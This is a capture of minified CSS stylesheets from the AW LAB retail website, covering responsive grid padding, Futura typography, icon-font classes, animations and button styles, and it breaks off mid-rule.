.col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.aw-lab.com/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/css/pagedesigner.css
body_size: 46975
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover 